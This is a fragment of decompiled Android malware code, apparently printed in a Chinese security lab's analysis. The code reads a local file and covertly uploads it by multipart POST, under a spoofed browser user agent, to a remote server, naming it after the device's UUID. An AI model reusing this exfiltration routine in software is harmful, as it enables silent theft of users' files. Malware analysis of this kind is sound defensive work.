 v11 = new FileInputStream(v21);
v7 = new URL(v24).openConnection();
((HttpURLConnection)v7).setDoInput(true);
((HttpURLConnection)v7).setDoOutput(true);
((HttpURLConnection)v7).setUseCaches(false);
((HttpURLConnection)v7).setChunkedStreamingMode(1048576);
((HttpURLConnection)v7).setRequestMethod("POST");
((HttpURLConnection)v7).setRequestProperty("Connection", "Keep-Alive");
((HttpURLConnection)v7).setRequestProperty("ENCTYPE", "multipart/form-data");
((HttpURLConnection)v7).setRequestProperty("Content-Type", "multipart/form-data;boundary=" + v2);
((HttpURLConnection)v7).setRequestProperty("Charset", "UTF-8");
((HttpURLConnection)v7).setRequestProperty("User-Agent", "Mozilla/5.0 (Android 4.4; Mobile; rv:41.0) Gecko/41.0 Firefox/41.0");
((HttpURLConnection)v7).setRequestProperty("fileToUpload", v12);
v0 = new DataOutputStream(((HttpURLConnection)v7).getOutputStream());
}
catch(Exception v10) {
goto label_297;
}
DataOutputStream v18 = v0;
try {
v18.writeBytes(String.valueOf(v22) + v2 + v15);
String v8 = "Content-Disposition: form-data; name=\"fileToUpload\";filename=\"" + v12 + "\";charser=utf-8" + v15;
if(arg30.length > 2) {
v8 = "Content-Disposition: form-data; name=\"fileToUpload\";filename=\"" + AMService.deviceUUID + "_" + arg30[2] + ".fli" + "\
}
v18.writeBytes(v8);
v18.writeBytes(v15);
v4 = Math.min(v11.available(), v16);
v3 = new byte[v4];
v6 = v11.read(v3, 0, v4);
v4 = Math.min(v11.available(), v16);
v6 = v11.read(v3, 0, v4);
goto label_187;
try {
AMService.gService.onCommandInfoEvent("File upload error 2 : " + v9_1.getMessage());
v11.close();
v18.flush();
v18.close();
return null;
label_188:
v18.writeBytes(v15);
v18.writeBytes(String.valueOf(v22) + v2 + v22 + v15);
((HttpURLConnection)v7).getResponseCode();
((HttpURLConnection)v7).getResponseMessage();
v11.close();
v18.flush();
v18.close();
}
暗影安全实验室